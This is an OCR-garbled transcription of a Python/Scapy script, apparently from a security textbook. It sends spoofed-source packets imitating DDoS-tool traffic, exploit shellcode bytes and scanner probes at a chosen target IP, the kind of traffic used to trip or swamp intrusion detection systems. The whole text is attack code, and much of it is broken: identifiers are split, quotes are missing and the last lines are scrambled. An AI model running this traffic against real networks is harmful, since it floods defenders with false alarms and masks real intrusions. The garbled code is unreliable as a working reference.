 1 from scapy . all import *
2 def ddos Test ( src , dst , iface , count ) :
3 pkt =IP ( src = src , dst = dst ) / ICMP( type =8 , id =678 ) / Raw ( load = 1234 )
4 send ( pkt , iface = iface , count =count )
5 pkt = IP ( src = src , dst = dst ) / ICMP( type =0 ) / Raw ( load = AAAAAAAAAA )
6 send ( pkt , iface = iface , count =count )
7 pkt = IP ( src = src , dst = dst ) / UDP( dport =31335 ) / Raw ( load = PONG )
8 send ( pkt , iface = iface , count =count )
9 pkt = IP ( src = src , dst = dst ) / ICMP( type =0 , id =456 )
10 send ( pkt , iface = iface , count = count )
11 src = str ( input ( Enter the src Ip : ) )
12 dst = str ( input ( Enter the target Ip : ) )
13 iface = eth0
14 count =1
15 ddos Test ( src , dst , iface , count )
16 from scapy . all import *
17 import opt parse
18 from random import rand int
19 def exploit Test ( src , dst , iface , count ) :
20 pkt = IP ( src =src , dst = dst ) / UDP( dport =518 ) \
21 / Raw ( load = \ x01 \ x03 \ x00 \ x00 \ x00 \ x00 \ x00 \ x01 \ x00 \ x02 \ x02 \xE8 )
22 send ( pkt , iface = iface , count= count )
23 pkt = IP ( src =src , dst = dst ) / UDP( dport =635 ) \
24 / Raw ( load = \ xB0\ x02 \ x89 \ x06 \xFE\xC8\ x89F \ x04 \xB0\ x06 \ x89F )
25 send ( pkt , iface = iface , count =count )
26 def scan Test ( src , dst , iface , count ) :
27 pkt = IP ( src =src , dst = dst ) / UDP( dport =7) \
28 / Raw ( load = cyber cop )
29 send ( pkt )
30 pkt = IP ( src =src , dst = dst ) / UDP( dport =10080 ) \
31 / Raw ( load = Amanda )
32 send ( pkt , iface = iface , count = count )
33 def main ( ) :
34 parser = opt pars e . Option Parser ( usageprog + −i iface −s src −t target −c
count
35
35 parser . add option ( i , dest = iface , type = string , help =
specify network interface )
36 parser . add option ( s , dest = src , type = string , help = s pecify
source address )
37 parser . add option ( t , dest = tgt , type = string , help = specify
target address )
38 parser . add optio n ( c , dest = count , type = int , help = s pecify
packet count )
39 ( options , args ) = parser . parseargs ( )
40 # if options . iface == None :
41 # iface = eth0
42 # else :
43 iface = options . iface
44 # if options . src == None :
45 # sr c = . . join ( [ str ( rand int ( 1,254 ) ) for x in range ( 4 ) ] )
46 # else :
47 src = options . src
48 # if options . tgt == None :
49 # print ( parser . usage )
50 # exit ( 0 )
51 # else :
52 dst = options . tgt
53 # if options . count == None :
54 # count = 4
55 # else :
56 count = options . count
57 exploit Test ( src , dst , iface , count )s
58 can Test ( src , dst , iface , count )
59 if name
60 main ( )
61 == main :